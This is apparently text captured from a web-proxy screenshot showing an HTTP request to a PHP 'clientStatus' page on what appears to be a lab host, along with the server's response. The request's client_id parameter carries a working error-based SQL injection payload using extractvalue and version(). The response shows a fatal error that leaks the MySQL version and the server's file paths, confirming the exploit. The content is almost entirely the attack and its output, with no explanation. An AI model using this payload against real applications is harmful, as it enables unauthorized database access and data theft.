 Request
Pretty Raw Hex
\n
1 GET /lims/clientStatus.php?client_id=1511986023%27+and+extractvalue(%27xyz%27,concat('.',version()))--+- HTTP/2
2 Host: livelabs.0x4148.com
3 Cookie: PHPSESSID=vlvjven6bsndg7kg4val5v8t3b
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Google Chrome";v="131", "Chromium";v="131", "Not_A Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sign
ed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-US,en;q=0.9,ar;q=0.8
17 Priority: u=0, i
18
19
Response
Pretty Raw Hex Render
\n
122
123 </li>
124
125
126 </ul>
127
128 </div>
129
130
131 </nav>
132
133
134
135 <!-- /. NAV SIDE -->
136 <div id="page-wrapper">
137
138 <div class="row">
139 <div class="col-md-12">
140 <h1 class="page-head-line">
Client's Status
</h1>
141
142
143 <!-- /. ROW -->
144 <br />
145 <b>
Fatal error
</b>
: Uncaught mysqli_sql_exception: XPATH syntax error: '8.0.40-0ubuntu0.24.04.1' in
/var/www/livelabs.0x4148.com/lims/clientStatus.php:77
146 Stack trace:
147 #0 /var/www/livelabs.0x4148.com/lims/clientStatus.php(77): mysqli-&gt;query()
148 #1 {main}
149 thrown in <b>
/var/www/livelabs.0x4148.com/lims/clientStatus.php
</b>
on line <b>
77
</b>
<br />
150